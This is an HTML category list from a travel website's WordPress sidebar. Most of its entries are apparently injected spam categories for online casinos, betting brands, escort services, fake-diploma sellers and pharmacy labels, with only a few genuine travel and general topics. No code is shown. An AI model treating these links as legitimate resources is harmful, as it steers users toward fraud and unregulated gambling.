	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
